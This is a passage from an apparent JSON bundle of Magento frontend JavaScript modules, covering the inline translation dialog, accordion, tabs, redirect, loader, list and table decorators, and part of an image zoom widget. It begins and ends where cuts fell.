'jquery',\n    'mage/template',\n    'mage/utils/misc',\n    'mage/translate',\n    'jquery-ui-modules/dialog'\n], function ($, mageTemplate, miscUtils) {\n    'use strict';\n\n    $.widget('mage.translateInline', $.ui.dialog, {\n        options: {\n            translateForm: {\n                template: '#translate-form-template',\n                data: {\n                    id: 'translate-inline-form',\n                    message: 'Please refresh the page to see your changes after submitting this form. ' +\n                        'Note: browser cache refresh may be required'\n                }\n            },\n            autoOpen: false,\n            translateArea: null,\n            modal: true,\n            dialogClass: 'popup-window window-translate-inline',\n            width: '75%',\n            title: $.mage.__('Translate'),\n            height: 470,\n            position: {\n                my: 'left top',\n                at: 'center top',\n                of: 'body'\n            },\n            buttons: [{\n                text: $.mage.__('Submit'),\n                'class': 'action-primary',\n\n                /**\n                 * Click\n                 */\n                click: function () {\n                    $(this).translateInline('submit');\n                }\n            },\n            {\n                text: $.mage.__('Close'),\n                'class': 'action-close',\n\n                /**\n                 * Click.\n                 */\n                click: function () {\n                    $(this).translateInline('close');\n                }\n            }],\n\n            /**\n             * Open.\n             */\n            open: function () {\n                var $uiDialog = $(this).closest('.ui-dialog'),\n                    topMargin = $uiDialog.children('.ui-dialog-titlebar').outerHeight() + 45;\n\n                $uiDialog\n                    .addClass('ui-dialog-active')\n                    .css('margin-top', topMargin);\n            },\n\n            /**\n             * Close.\n             */\n            close: function () {\n                $(this).closest('.ui-dialog').removeClass('ui-dialog-active');\n            }\n        },\n\n        /**\n         * Translate Inline creation\n         * @protected\n         */\n        _create: function () {\n            var $translateArea = $(this.options.translateArea);\n\n            if (!$translateArea.length) {\n                $translateArea = $('body');\n            }\n            $translateArea.on('edit.editTrigger', $.proxy(this._onEdit, this));\n\n            this.tmpl = mageTemplate(this.options.translateForm.template);\n\n            this._super();\n        },\n\n        /**\n         * @param {*} templateData\n         * @return {*|jQuery|HTMLElement}\n         * @private\n         */\n        _prepareContent: function (templateData) {\n            var data = $.extend({\n                items: templateData,\n                escape: miscUtils.escape\n            }, this.options.translateForm.data);\n\n            this.data = data;\n\n            return $(this.tmpl({\n                data: data\n            }));\n        },\n\n        /**\n         * Render translation form and open dialog\n         * @param {Object} e - object\n         * @protected\n         */\n        _onEdit: function (e) {\n            this.target = e.target;\n            this.element.html(this._prepareContent($(e.target).data('translate')));\n            this.open(e);\n        },\n\n        /**\n         * Submit.\n         */\n        submit: function () {\n            if (this.formIsSubmitted) {\n                return;\n            }\n            this._formSubmit();\n        },\n\n        /**\n         * Send ajax request on form submit\n         * @protected\n         */\n        _formSubmit: function () {\n            var parameters = $.param({\n                    area: this.options.area\n                }) + '&' + $('#' + this.options.translateForm.data.id).serialize();\n\n            this.formIsSubmitted = true;\n\n            $.ajax({\n                url: this.options.ajaxUrl,\n                type: 'POST',\n                data: parameters,\n                loaderContext: this.element,\n                showLoader: true\n            }).always($.proxy(this._formSubmitComplete, this));\n        },\n\n        /**\n         * @param {Object} response\n         * @private\n         */\n        _formSubmitComplete: function (response) {\n            var responseJSON = response.responseJSON || response;\n\n            this.close();\n            this.formIsSubmitted = false;\n            $.mage.translate.add(responseJSON);\n            this._updatePlaceholder(responseJSON[this.data.items[0].original]);\n        },\n\n        /**\n         * @param {*} newValue\n         * @private\n         */\n        _updatePlaceholder: function (newValue) {\n            var $target = $(this.target),\n                translateObject = $target.data('translate')[0];\n\n            translateObject.shown = newValue;\n            translateObject.translated = newValue;\n            $.mage.translate.add(this.data.items[0].original, newValue);\n\n            $target.html(newValue);\n        },\n\n        /**\n         * Destroy translateInline\n         */\n        destroy: function () {\n            this.element.off('.editTrigger');\n            this._super();\n        }\n    });\n\n    return $.mage.translateInline;\n});\n","mage/accordion.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/tabs'\n], function ($, tabs) {\n    'use strict';\n\n    $.widget('mage.accordion', tabs, {\n        options: {\n            active: [0],\n            multipleCollapsible: false,\n            openOnFocus: false\n        },\n\n        /**\n         * @private\n         */\n        _callCollapsible: function () {\n            var self = this,\n                disabled = false,\n                active = false;\n\n            if (typeof this.options.active === 'string') {\n                this.options.active = this.options.active.split(' ').map(function (item) {\n                    return parseInt(item, 10);\n                });\n            }\n\n            $.each(this.collapsibles, function (i) {\n                disabled = active = false;\n\n                if ($.inArray(i, self.options.disabled) !== -1) {\n                    disabled = true;\n                }\n\n                if ($.inArray(i, self.options.active) !== -1) {\n                    active = true;\n                }\n                self._instantiateCollapsible(this, i, active, disabled);\n            });\n        },\n\n        /**\n         * Overwrites default functionality to provide the option to activate/deactivate multiple sections simultaneous\n         * @param {*} action\n         * @param {*} index\n         * @private\n         */\n        _toggleActivate: function (action, index) {\n            var self = this;\n\n            if (Array.isArray(index && this.options.multipleCollapsible)) {\n                $.each(index, function () {\n                    self.collapsibles.eq(this).collapsible(action);\n                });\n            } else if (index === undefined && this.options.multipleCollapsible) {\n                this.collapsibles.collapsible(action);\n            } else {\n                this._super(action, index);\n            }\n        },\n\n        /**\n         * If the Accordion allows multiple section to be active at the same time, if deep linking is used\n         * sections that don't contain the id from anchor shouldn't be closed, otherwise the accordion uses the\n         * tabs behavior\n         * @private\n         */\n        _handleDeepLinking: function () {\n            if (!this.options.multipleCollapsible) {\n                this._super();\n            }\n        },\n\n        /**\n         * Prevent default behavior that closes the other sections when one gets activated if the Accordion allows\n         * multiple sections simultaneous\n         * @private\n         */\n        _closeOthers: function () {\n            var self = this;\n\n            if (!this.options.multipleCollapsible) {\n                $.each(this.collapsibles, function () {\n                    $(this).on('beforeOpen', function () {\n                        self.collapsibles.not(this).collapsible('deactivate');\n                    });\n                });\n            }\n            $.each(this.collapsibles, function () {\n                $(this).on('beforeOpen', function () {\n                    var section = $(this);\n\n                    section.addClass('allow').prevAll().addClass('allow');\n                    section.nextAll().removeClass('allow');\n                });\n            });\n        }\n    });\n\n    return $.mage.accordion;\n});\n","mage/redirect-url.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.redirectUrl', {\n        options: {\n            event: 'click',\n            url: undefined\n        },\n\n        /**\n         * This method binds elements found in this widget.\n         * @private\n         */\n        _bind: function () {\n            var handlers = {};\n\n            handlers[this.options.event] = '_onEvent';\n            this._on(handlers);\n        },\n\n        /**\n         * This method constructs a new widget.\n         * @private\n         */\n        _create: function () {\n            this._bind();\n        },\n\n        /**\n         * This method set the url for the redirect.\n         * @private\n         */\n        _onEvent: function () {\n            if (this.options.url) {\n                location.href = this.options.url;\n            } else {\n                location.href = this.element.val();\n            }\n        }\n    });\n\n    return $.mage.redirectUrl;\n});\n","mage/loader.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/template',\n    'jquery-ui-modules/widget',\n    'mage/translate'\n], function ($, mageTemplate) {\n    'use strict';\n\n    $.widget('mage.loader', {\n        loaderStarted: 0,\n        options: {\n            icon: '',\n            texts: {\n                loaderText: $.mage.__('Please wait...'),\n                imgAlt: $.mage.__('Loading...')\n            },\n            template:\n                '<div class=\"loading-mask\" data-role=\"loader\">' +\n                    '<div class=\"loader\">' +\n                        '<img alt=\"<%- data.texts.imgAlt %>\" src=\"<%- data.icon %>\">' +\n                        '<p><%- data.texts.loaderText %></p>' +\n                    '</div>' +\n                '</div>'\n\n        },\n\n        /**\n         * Loader creation\n         * @protected\n         */\n        _create: function () {\n            this._bind();\n        },\n\n        /**\n         * Bind on ajax events\n         * @protected\n         */\n        _bind: function () {\n            this._on({\n                'processStop': 'hide',\n                'processStart': 'show',\n                'show.loader': 'show',\n                'hide.loader': 'hide',\n                'contentUpdated.loader': '_contentUpdated'\n            });\n        },\n\n        /**\n         * Verify loader present after content updated\n         *\n         * This will be cleaned up by the task MAGETWO-11070\n         *\n         * @param {EventObject} e\n         * @private\n         */\n        _contentUpdated: function (e) {\n            this.show(e);\n        },\n\n        /**\n         * Show loader\n         */\n        show: function (e, ctx) {\n            this._render();\n            this.loaderStarted++;\n            this.spinner.show();\n\n            if (ctx) {\n                this.spinner\n                    .css({\n                        width: ctx.outerWidth(),\n                        height: ctx.outerHeight(),\n                        position: 'absolute'\n                    })\n                    .position({\n                        my: 'top left',\n                        at: 'top left',\n                        of: ctx\n                    });\n            }\n\n            return false;\n        },\n\n        /**\n         * Hide loader\n         */\n        hide: function () {\n            if (this.loaderStarted > 0) {\n                this.loaderStarted--;\n\n                if (this.loaderStarted === 0) {\n                    this.spinner.hide();\n                }\n            }\n\n            return false;\n        },\n\n        /**\n         * Render loader\n         * @protected\n         */\n        _render: function () {\n            var html;\n\n            if (!this.spinnerTemplate) {\n                this.spinnerTemplate = mageTemplate(this.options.template);\n\n                html = $(this.spinnerTemplate({\n                    data: this.options\n                }));\n\n                html.prependTo(this.element);\n\n                this.spinner = html;\n            }\n        },\n\n        /**\n         * Destroy loader\n         */\n        _destroy: function () {\n            this.spinner.remove();\n        }\n    });\n\n    /**\n     * This widget takes care of registering the needed loader listeners on the body\n     */\n    $.widget('mage.loaderAjax', {\n        options: {\n            defaultContainer: '[data-container=body]',\n            loadingClass: 'ajax-loading'\n        },\n\n        /**\n         * @private\n         */\n        _create: function () {\n            this._bind();\n            // There should only be one instance of this widget, and it should be attached\n            // to the body only. Having it on the page twice will trigger multiple processStarts.\n            if (window.console && !this.element.is(this.options.defaultContainer) && $.mage.isDevMode(undefined)) {\n                console.warn('This widget is intended to be attached to the body, not below.');\n            }\n        },\n\n        /**\n         * @private\n         */\n        _bind: function () {\n            $(document).on({\n                'ajaxSend': this._onAjaxSend.bind(this),\n                'ajaxComplete': this._onAjaxComplete.bind(this)\n            });\n        },\n\n        /**\n         * @param {Object} loaderContext\n         * @return {*}\n         * @private\n         */\n        _getJqueryObj: function (loaderContext) {\n            var ctx;\n\n            // Check to see if context is jQuery object or not.\n            if (loaderContext) {\n                if (loaderContext.jquery) {\n                    ctx = loaderContext;\n                } else {\n                    ctx = $(loaderContext);\n                }\n            } else {\n                ctx = $('[data-container=\"body\"]');\n            }\n\n            return ctx;\n        },\n\n        /**\n         * @param {jQuery.Event} e\n         * @param {Object} jqxhr\n         * @param {Object} settings\n         * @private\n         */\n        _onAjaxSend: function (e, jqxhr, settings) {\n            var ctx;\n\n            $(this.options.defaultContainer)\n                .addClass(this.options.loadingClass)\n                .attr({\n                    'aria-busy': true\n                });\n\n            if (settings && settings.showLoader) {\n                ctx = this._getJqueryObj(settings.loaderContext);\n                ctx.trigger('processStart');\n\n                // Check to make sure the loader is there on the page if not report it on the console.\n                // NOTE that this check should be removed before going live. It is just an aid to help\n                // in finding the uses of the loader that maybe broken.\n                if (window.console && !ctx.parents('[data-role=\"loader\"]').length) {\n                    console.warn('Expected to start loader but did not find one in the dom');\n                }\n            }\n        },\n\n        /**\n         * @param {jQuery.Event} e\n         * @param {Object} jqxhr\n         * @param {Object} settings\n         * @private\n         */\n        _onAjaxComplete: function (e, jqxhr, settings) {\n            $(this.options.defaultContainer)\n                .removeClass(this.options.loadingClass)\n                .attr('aria-busy', false);\n\n            if (settings && settings.showLoader) {\n                this._getJqueryObj(settings.loaderContext).trigger('processStop');\n            }\n        }\n\n    });\n\n    return {\n        loader: $.mage.loader,\n        loaderAjax: $.mage.loaderAjax\n    };\n});\n","mage/layout.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\n/* eslint-disable strict */\ndefine(['underscore'], function (_) {\n    return {\n        /**\n         * @param {Object} config\n         */\n        build: function (config) {\n            var types = _.map(_.flatten(config), function (item) {\n                return item.type;\n            });\n\n            require(types, function () {});\n        }\n    };\n});\n","mage/deletable-item.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($) {\n    'use strict';\n\n    /**\n     * This widget is used to tag a DOM element as deletable. By default, it will use the click event on the item with a\n     * data role of delete to trigger the deletion.\n     */\n    $.widget('mage.deletableItem', {\n        options: {\n            deleteEvent: 'click',\n            deleteSelector: '[data-role=\"delete\"]',\n            hiddenClass: 'no-display'\n        },\n\n        /**\n         * This method binds elements found in this widget.\n         */\n        _bind: function () {\n            var handlers = {};\n\n            // since the first handler is dynamic, generate the object using array notation\n            handlers[this.options.deleteEvent + ' ' + this.options.deleteSelector] = '_onDeleteClicked';\n            handlers.hideDelete = '_onHideDelete';\n            handlers.showDelete = '_onShowDelete';\n\n            this._on(handlers);\n        },\n\n        /**\n         * This method constructs a new widget.\n         */\n        _create: function () {\n            this._bind();\n        },\n\n        /**\n         * This method is to initialize the control\n         * @private\n         */\n        _init: function () {\n            this._onHideDelete(); // by default, hide the control\n        },\n\n        /**\n         * This method removes the entity from the DOM.\n         * @private\n         */\n        _onDeleteClicked: function (e) {\n            e.stopPropagation();\n            this.element.trigger('deleteItem');\n        },\n\n        /**\n         * This method hides the delete capability of this item (i.e. making it not deletable)\n         * @private\n         */\n        _onHideDelete: function () {\n            this.element.find(this.options.deleteSelector).addClass(this.options.hiddenClass);\n        },\n\n        /**\n         * This method shows the delete capability of this item (i.e. making it deletable)\n         * @private\n         */\n        _onShowDelete: function () {\n            this.element.find(this.options.deleteSelector).removeClass(this.options.hiddenClass);\n        }\n    });\n\n    return $.mage.deletableItem;\n});\n","mage/tabs.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget',\n    'jquery/ui-modules/widgets/tabs',\n    'mage/mage',\n    'mage/collapsible'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.tabs', {\n        options: {\n            active: 0,\n            disabled: [],\n            openOnFocus: true,\n            collapsible: false,\n            collapsibleElement: '[data-role=collapsible]',\n            header: '[data-role=title]',\n            content: '[data-role=content]',\n            trigger: '[data-role=trigger]',\n            closedState: null,\n            openedState: null,\n            disabledState: null,\n            ajaxUrlElement: '[data-ajax=true]',\n            ajaxContent: false,\n            loadingClass: null,\n            saveState: false,\n            animate: false,\n            icons: {\n                activeHeader: null,\n                header: null\n            }\n        },\n\n        /**\n         * @private\n         */\n        _create: function () {\n            if (typeof this.options.disabled === 'string') {\n                this.options.disabled = this.options.disabled.split(' ').map(function (item) {\n                    return parseInt(item, 10);\n                });\n            }\n            this._processPanels();\n            this._handleDeepLinking();\n            this._processTabIndex();\n            this._closeOthers();\n            this._bind();\n        },\n\n        /**\n         * @private\n         */\n        _destroy: function () {\n            $.each(this.collapsibles, function () {\n                $(this).collapsible('destroy');\n            });\n        },\n\n        /**\n         * If deep linking is used, all sections must be closed but the one that contains the anchor.\n         * @private\n         */\n        _handleDeepLinking: function () {\n            var self = this,\n                anchor = window.location.hash,\n                isValid = $.mage.isValidSelector(anchor),\n                anchorId = anchor.replace('#', '');\n\n            if (anchor && isValid) {\n                $.each(self.contents, function (i) {\n                    if ($(this).attr('id') === anchorId || $(this).find('#' + anchorId).length) {\n                        self.collapsibles.not(self.collapsibles.eq(i)).collapsible('forceDeactivate');\n\n                        return false;\n                    }\n                });\n            }\n        },\n\n        /**\n         * When the widget gets instantiated, the first tab that is not disabled receive focusable property\n         * All tabs receive tabIndex 0\n         * @private\n         */\n        _processTabIndex: function () {\n            var self = this;\n\n            self.triggers.attr('tabIndex', 0);\n            $.each(this.collapsibles, function (i) {\n                self.triggers.attr('tabIndex', 0);\n                self.triggers.eq(i).attr('tabIndex', 0);\n            });\n        },\n\n        /**\n         * Prepare the elements for instantiating the collapsible widget\n         * @private\n         */\n        _processPanels: function () {\n            var isNotNested = this._isNotNested.bind(this);\n\n            this.contents = this.element\n                .find(this.options.content)\n                .filter(isNotNested);\n\n            this.collapsibles =  this.element\n                .find(this.options.collapsibleElement)\n                .filter(isNotNested);\n\n            this.collapsibles\n                .attr('role', 'presentation')\n                .parent()\n                .attr('role', 'tablist');\n\n            this.headers = this.element\n                .find(this.options.header)\n                .filter(isNotNested);\n\n            if (this.headers.length === 0) {\n                this.headers = this.collapsibles;\n            }\n            this.triggers = this.element\n                .find(this.options.trigger)\n                .filter(isNotNested);\n\n            if (this.triggers.length === 0) {\n                this.triggers = this.headers;\n            }\n            this._callCollapsible();\n        },\n\n        /**\n         * Checks if element is not in nested container to keep the correct scope of collapsible\n         * @param {Number} index\n         * @param {HTMLElement} element\n         * @private\n         * @return {Boolean}\n         */\n        _isNotNested: function (index, element) {\n            var parentContent = $(element).parents(this.options.content);\n\n            return !parentContent.length || !this.element.find(parentContent).length;\n        },\n\n        /**\n         * Setting the disabled and active tabs and calling instantiation of collapsible\n         * @private\n         */\n        _callCollapsible: function () {\n            var self = this,\n                disabled = false,\n                active = false;\n\n            $.each(this.collapsibles, function (i) {\n                disabled = active = false;\n\n                if ($.inArray(i, self.options.disabled) !== -1) {\n                    disabled = true;\n                }\n\n                if (i === self.options.active) {\n                    active = true;\n                }\n                self._instantiateCollapsible(this, i, active, disabled);\n            });\n        },\n\n        /**\n         * Instantiate collapsible.\n         *\n         * @param {HTMLElement} element\n         * @param {Number} index\n         * @param {*} active\n         * @param {*} disabled\n         * @private\n         */\n        _instantiateCollapsible: function (element, index, active, disabled) {\n            $(element).collapsible(\n                $.extend({}, this.options, {\n                    active: active,\n                    disabled: disabled,\n                    header: this.headers.eq(index),\n                    content: this.contents.eq(index),\n                    trigger: this.triggers.eq(index)\n                })\n            );\n        },\n\n        /**\n         * Adding callback to close others tabs when one gets opened\n         * @private\n         */\n        _closeOthers: function () {\n            var self = this;\n\n            $.each(this.collapsibles, function () {\n                $(this).on('beforeOpen', function () {\n                    self.collapsibles.not(this).collapsible('forceDeactivate');\n                });\n            });\n        },\n\n        /**\n         * @param {*} index\n         */\n        activate: function (index) {\n            this._toggleActivate('activate', index);\n        },\n\n        /**\n         * @param {*} index\n         */\n        deactivate: function (index) {\n            this._toggleActivate('deactivate', index);\n        },\n\n        /**\n         * @param {*} action\n         * @param {*} index\n         * @private\n         */\n        _toggleActivate: function (action, index) {\n            this.collapsibles.eq(index).collapsible(action);\n        },\n\n        /**\n         * @param {*} index\n         */\n        disable: function (index) {\n            this._toggleEnable('disable', index);\n        },\n\n        /**\n         * @param {*} index\n         */\n        enable: function (index) {\n            this._toggleEnable('enable', index);\n        },\n\n        /**\n         * @param {*} action\n         * @param {*} index\n         * @private\n         */\n        _toggleEnable: function (action, index) {\n            var self = this;\n\n            if (Array.isArray(index)) {\n                $.each(index, function () {\n                    self.collapsibles.eq(this).collapsible(action);\n                });\n            } else if (index === undefined) {\n                this.collapsibles.collapsible(action);\n            } else {\n                this.collapsibles.eq(index).collapsible(action);\n            }\n        },\n\n        /**\n         * @param {jQuery.Event} event\n         * @private\n         */\n        _keydown: function (event) {\n            var self = this,\n                keyCode, toFocus, toFocusIndex, enabledTriggers, length, currentIndex, nextToFocus;\n\n            if (event.altKey || event.ctrlKey) {\n                return;\n            }\n            keyCode = $.ui.keyCode;\n            toFocus = false;\n            enabledTriggers = [];\n\n            $.each(this.triggers, function () {\n                if (!self.collapsibles.eq(self.triggers.index($(this))).collapsible('option', 'disabled')) {\n                    enabledTriggers.push(this);\n                }\n            });\n            length = $(enabledTriggers).length;\n            currentIndex = $(enabledTriggers).index(event.target);\n\n            /**\n             * @param {String} direction\n             * @return {*}\n             */\n            nextToFocus = function (direction) {\n                if (length > 0) {\n                    if (direction === 'right') {\n                        toFocusIndex = (currentIndex + 1) % length;\n                    } else {\n                        toFocusIndex = (currentIndex + length - 1) % length;\n                    }\n\n                    return enabledTriggers[toFocusIndex];\n                }\n\n                return event.target;\n            };\n\n            switch (event.keyCode) {\n                case keyCode.RIGHT:\n                case keyCode.DOWN:\n                    toFocus = nextToFocus('right');\n                    break;\n\n                case keyCode.LEFT:\n                case keyCode.UP:\n                    toFocus = nextToFocus('left');\n                    break;\n\n                case keyCode.HOME:\n                    toFocus = enabledTriggers[0];\n                    break;\n\n                case keyCode.END:\n                    toFocus = enabledTriggers[length - 1];\n                    break;\n            }\n\n            if (toFocus) {\n                toFocusIndex = this.triggers.index(toFocus);\n                $(event.target).attr('tabIndex', -1);\n                $(toFocus).attr('tabIndex', 0);\n                toFocus.focus();\n\n                if (this.options.openOnFocus) {\n                    this.activate(toFocusIndex);\n                }\n                event.preventDefault();\n            }\n        },\n\n        /**\n         * @private\n         */\n        _bind: function () {\n            var events = {\n                keydown: '_keydown'\n            };\n\n            this._off(this.triggers);\n            this._on(this.triggers, events);\n        }\n    });\n\n    return $.mage.tabs;\n});\n","mage/decorate.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* eslint-disable strict */\ndefine([\n    'jquery',\n    'mage/translate'\n], function ($) {\n    var methods = {\n        /**\n         * Decorate a list (e.g. a <ul> containing <li>) recursively if specified.\n         * @param {Boolean} isRecursive\n         */\n        list: function (isRecursive) {\n            return this.each(function () {\n                var list = $(this),\n                    items;\n\n                if (list.length > 0) {\n                    items = typeof isRecursive === 'undefined' || isRecursive ?\n                        list.find('li') :\n                        list.children();\n                    items.decorate('generic', ['odd', 'even', 'last']);\n                }\n            });\n        },\n\n        /**\n         * Annotate a set of DOM elements with decorator classes.\n         * @param {Array} decoratorParams\n         */\n        generic: function (decoratorParams) {\n            var elements = $(this),\n                allSupportedParams;\n\n            if (elements) {\n                allSupportedParams = {\n                    even: 'odd', // Flip jQuery odd/even so that index 0 is odd.\n                    odd: 'even',\n                    last: 'last',\n                    first: 'first'\n                };\n\n                decoratorParams = decoratorParams || allSupportedParams;\n\n                $.each(decoratorParams, function (index, param) {\n                    if (param === 'even' || param === 'odd') {\n                        elements.filter(':' + param).removeClass('odd even').addClass(allSupportedParams[param]);\n                    } else {\n                        elements.filter(':' + param).addClass(allSupportedParams[param]);\n                    }\n                });\n            }\n\n            return this;\n        },\n\n        /**\n         * Decorate DOM elements in an HTML table with specified classes.\n         * @param {Object} instanceOptions\n         */\n        table: function (instanceOptions) {\n            return this.each(function () {\n                var table = $(this),\n                    options;\n\n                if (table.length > 0) {\n                    options = {\n                        'tbody': false,\n                        'tbody tr': ['odd', 'even', 'first', 'last'],\n                        'thead tr': ['first', 'last'],\n                        'tfoot tr': ['first', 'last'],\n                        'tr td': ['last']\n                    };\n\n                    $.extend(options, instanceOptions || {});\n\n                    $.each(options, function (key, value) {\n                        if (options[key]) {\n                            if (key === 'tr td') {\n                                $.each(table.find('tr'), function () {\n                                    $(this).find('td').decorate('generic', options['tr td']);\n                                });\n                            } else {\n                                table.find(key).decorate('generic', value);\n                            }\n                        }\n                    });\n                }\n            });\n        },\n\n        /**\n         * Annotate data list elements with CSS classes.\n         */\n        dataList: function () {\n            return this.each(function () {\n                var list = $(this);\n\n                if (list) {\n                    list.find('dt').decorate('generic', ['odd', 'even', 'last']);\n                    list.find('dd').decorate('generic', ['odd', 'even', 'last']);\n                }\n            });\n        }\n    };\n\n    /**\n     * @param {String} method\n     * @return {*}\n     */\n    $.fn.decorate = function (method) {\n        var message;\n\n        if (methods[method]) {\n            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));\n        } else if (typeof method === 'object' || !method) {\n            return methods.init.apply(this, arguments);\n        }\n\n        message = $.mage.__('Method %s does not exist on jQuery.decorate');\n        // eslint-disable-next-line jquery-no-event-shorthand\n        $.error(message.replace('%s', method));\n    };\n});\n","mage/zoom.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\ndefine([\n    'jquery',\n    'mage/template',\n    'jquery-ui-modules/widget'\n], function ($, mageTemplate) {\n    'use strict';\n\n    $.widget('mage.zoom', {\n        options: {\n            largeImage: null,\n            startZoomEvent: 'click',\n            stopZoomEvent: 'mouseleave',\n            hideDelay: '100',\n            effects: {\n                show: {\n                    effect: 'fade',\n                    duration: 100\n                },\n                hide: {\n                    effect: 'fade',\n                    duration: 100\n                }\n            },\n            controls: {\n                lens: {\n                    template: '[data-template=zoom-lens]',\n                    opacity: 0.7,\n                    background: '#ffffff'\n                },\n                track: {\n                    template: '[data-template=zoom-track]'\n                },\n                display: {\n                    template: '[data-template=zoom-display]',\n                    width: 400,\n                    height: 400,\n                    left: 0,\n                    top: 0\n                },\n                notice: {\n                    template: '[data-template=notice]',\n                    text: null,\n                    container: '[data-role=gallery-notice-container]'\n                }\n            },\n            selectors: {\n                image: '[data-role=zoom-image]',\n                imageContainer: '[data-role=gallery-base-image-container]',\n                zoomInner: '[data-role=zoom-inner]',\n                track: '[data-role=zoom-track]',\n                notice: '[data-role=notice]'\n            }\n        },\n        noticeOriginal: '',\n\n        /**\n         * Widget constructor.\n         * @protected\n         */\n        _create: function () {\n            this._setZoomData();\n            this._render();\n            this._bind();\n\n            if (this.largeImage[0].complete) {\n                this._largeImageLoaded();\n            }\n            this._hide(this.display);\n            this._hide(this.track);\n        },\n\n        /**\n         * Render zoom controls.\n         * @protected\n         */\n        _render: function () {\n            var noticeContainer;\n\n            this.element.append(this._renderControl('track').append(this._renderControl('lens')));\n            this.element.append(this._renderControl('display'))\n                .find(this.options.selectors.zoomInner)\n                .append(this._renderLargeImage());\n            noticeContainer = this.element.find(this.options.controls.notice.container);\n            noticeContainer = noticeContainer.length ?\n                noticeContainer :\n                this.element;\n            noticeContainer.append(this._renderControl('notice'));\n        },\n\n        /**\n         * Toggle zoom notice.\n         * @protected\n         */\n        _toggleNotice: function () {\n            this.noticeOriginal = this.notice.text() !== this.options.controls.notice.text ?\n                this.notice.text() :\n                this.noticeOriginal;\n\n            if (this.getZoomRatio() > 1 && this.largeImageSrc && !this.activated) {\n                this.notice.text(this.options.controls.notice.text);\n            } else {\n                this.notice.text(this.noticeOriginal);\n            }\n        },\n\n        /**\n         * Render zoom control.\n         *\n         * @param {String} control - name of the control\n         * @return {Element} DOM-element\n         * @protected\n         */\n        _renderControl: function (control) {\n            var controlData = this.options.controls[control],\n                templateData = {},\n                css = {},\n                controlElement;\n\n            switch (control) {\n                case 'display':\n                    templateData = {\n                        img: this.largeImageSrc\n                    };\n                    css = {\n                        width: controlData.width,\n                        height: controlData.height\n                    };\n                    break;\n\n                case 'notice':\n                    templateData = {\n                        text: controlData.text || ''\n                    };\n                    break;\n            }\n            controlElement = this.element.find(this.options.selectors[control]);\n            controlElement = controlElement.length ?\n                controlElement :\n                $(mageTemplate(controlData.template, {\n                    data: templateData\n                }));\n            this[control] = controlElement.css(css);\n\n            return this[control];\n        },\n\n        /**\n         * Refresh zoom controls.\n         * @protected\n         */\n        _refresh: function () {\n            this._refreshControl('display');\n            this._refreshControl('track');\n            this._refreshControl('lens');\n        },\n\n        /**\n         * Refresh zoom control position and css.\n         *\n         * @param {String} control - name of the control\n         * @protected\n         */\n        _refreshControl: function (control) {\n            var controlData = this.options.controls[control],\n                position,\n                css = {\n                    position: 'absolute'\n                };\n\n            switch (control) {\n                case 'display':\n                    position = {\n                        my: 'left+' + this.options.controls.display.left + ' top+' +\n                            this.options.controls.display.top + '',\n                        at: 'left+' + $(this.image).outerWidth() + ' top',\n                        of: $(this.image)\n                    };\n                    break;\n\n                case 'track':\n                    $.extend(css, {\n                        height: $(this.image).height(),\n                        width: $(this.image).width()\n                    });\n                    position = {\n                        my: 'left top',\n                        at: 'left top',\n                        of: $(this.image)\n                    };\n                    break;\n\n                case 'lens':\n                    $.extend(css, this._calculateLensSize(), {\n                        background: controlData.background,\n                        opacity: controlData.opacity,\n                        left: 0,\n                        top: 0\n                    });\n                    break;\n            }\n            this[control].css(css);\n\n            if (position) {\n                this[control].position(position);\n            }\n        },\n\n        /**\n         * Bind zoom event handlers.\n         * @protected\n         */\n        _bind: function () {\n            /* Events delegated to this.element, which means that all zoom controls can be changed any time\n             *  and not required to re-bind events\n             */\n            var events = {};\n\n            events[this.options.startZoomEvent + ' ' + this.options.selectors.image] = 'show';\n\n            /** Handler */\n            events[this.options.stopZoomEvent + ' ' + this.options.selectors.track] = function () {\n                this._delay(this.hide, this.options.hideDelay || 0);\n            };\n            events['mousemove ' + this.options.selectors.track] = '_move';\n            events.imageupdated = '_onImageUpdated';\n            this._on(events);\n            this._on(this.largeImage, {\n                load: '_largeImageLoaded'\n            });\n        },\n\n        /**\n         * Store initial zoom data.\n         * @protected\n         */\n        _setZoomData: function () {\n            this.image = this.element.find(this.options.selectors.image);\n            this.largeImageSrc = this.options.largeImage ||\n                this.element.find(this.image).data('large');\n        },\n\n        /**\n         * Update zoom when called enable method.\n         * @override\n         */\n        enable: function () {\n            this._super();\n            this._onImageUpdated();\n        },\n\n        /**\n         * Toggle notice when called disable method.\n         * @override\n         */\n        disable: function () {\n            this.notice.text(this.noticeOriginal || '');\n            this._super();\n        },\n\n        /**\n         * Show zoom controls.\n         *\n         * @param {Object} e - event object\n         */\n        show: function (e) {\n            e.preventDefault();\n\n            if (this.getZoomRatio() > 1 && this.largeImageSrc) {\n                e.stopImmediatePropagation();\n                this.activated = true;\n                this._show(this.display, this.options.effects.show);\n                this._show(this.track, this.options.effects.show);\n                this._refresh();\n                this.lens.position({\n                    my: 'center',\n                    at: 'center',\n                    of: e,\n                    using: $.proxy(this._refreshZoom, this)\n                });\n                this._toggleNotice();\n                this._trigger('show');\n            }\n        },\n\n        /** Hide zoom controls */\n        hide: function () {\n            this.activated = false;\n            this._hide(this.display, this.options.effects.hide);\n            this._hide(this.track, this.options.effects.hide);\n            this._toggleNotice();\n            this._trigger('hide');\n        